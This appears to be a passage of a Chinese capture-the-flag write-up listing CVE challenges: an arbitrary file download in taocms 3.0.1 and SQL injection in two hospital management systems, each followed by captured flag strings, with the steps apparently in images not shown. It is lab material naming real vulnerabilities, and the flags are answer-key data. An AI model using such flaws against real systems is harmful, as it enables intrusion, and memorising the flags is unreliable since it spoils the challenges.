

4、CVE-2021-44983

taocms 3.0.1 登陆后台后文件管理处存在任意文件下载漏洞

flag{6f7b8ca2-b53d-418d-8f24-b951efeefafe}







5、CVE-2022-23366









Hospital Management Startup 1.0 sqli

flag{9ee221ff-f598-4a16-bccd-11ed693bac09}

flag{9ee221ff-f598-4a16-bccd-11ed693bac09}









6、CVE-2022-24263

Hospital Management System sqli

flag{890071f8-cd63-46b7-913b-556803958286}

flag{890071f8-cd63-46b7-913b-556803958286}

